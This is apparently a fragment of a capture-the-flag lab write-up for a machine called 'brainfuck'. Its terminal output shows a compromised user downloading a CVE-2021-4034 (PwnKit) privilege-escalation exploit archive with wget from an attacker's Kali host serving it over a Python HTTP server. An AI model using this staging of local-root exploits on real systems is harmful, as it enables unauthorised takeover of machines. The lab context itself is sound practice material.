 orestis@brainfuck:/tmp$ wget http://10.10.14.31:8000/CVE-2021-4034-main.zip
--2024-08-11 17:15:46--  http://10.10.14.31:8000/CVE-2021-4034-main.zip
Connecting to 10.10.14.31:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 6457 (6.3K) [application/zip]
Saving to: ‘CVE-2021-4034-main.zip’
CVE-2021-4034-main.zip 100%[===========================================================>] 6.31K --.-KB/s in 0s
2024-08-11 17:15:46 (67.1 MB/s) - ‘CVE-2021-4034-main.zip’ saved [6457/6457]
orestis@brainfuck:/tmp$ ls
45697.txt brainfuck evolution-3.50.0.tar.xz lab.ovpn Optimum
┌──(kali㉿kali)-[~/Downloads]
└─$ cd brainfuck
┌──(kali㉿kali)-[~/Downloads/brainfuck]
└─$ ls
CVE-2021-4034-main.zip
┌──(kali㉿kali)-[~/Downloads/brainfuck]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.17 - - [11/Aug/2024 10:15:46] "GET /CVE-2021-4034-main.zip HTTP/1.1" 200 -